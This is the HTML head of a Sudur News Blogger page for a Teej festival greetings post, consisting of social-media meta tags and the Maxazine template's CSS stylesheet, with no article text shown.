<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Haritalika teej ko subhakamana' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg' name='twitter:image'/>
<meta content='Haritalika teej ko subhakamana' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
